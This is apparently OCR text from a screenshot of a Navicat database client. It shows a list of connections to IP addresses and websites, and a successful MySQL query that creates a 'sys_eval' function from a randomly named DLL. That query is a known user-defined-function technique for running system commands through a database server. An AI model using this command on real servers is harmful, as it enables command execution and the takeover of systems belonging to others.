 * Untitled - Query - Navicat Premium Essentials
File Edit View Query Format Tools Window Help
Sign In
Connection New Query Table View Function User Others Query
1
information_schema
mysql
Tables
Views
Functions
Queries
performance_schema
test
xhcms
47.98.181.121
47.99.71.28
91yd
101.32.62.213
a
down
j
joomla
linux_mysql
local
localhost
poc
test
www.351km.cn
www.aanprt.com
www.fuzhuseo.com
Objects * Untitled - Query func @mysql (1) - Table
Save
1 Run Stop Explain
1 create function sys_eval returns string soname "pZzTLcMH.dll";
object information avail
Message Profile Status
create function sys_eval returns string soname "pZzTLcMH.dll"
> OK
> Time: 0.03s
Query time: 0.232s
7/92 个字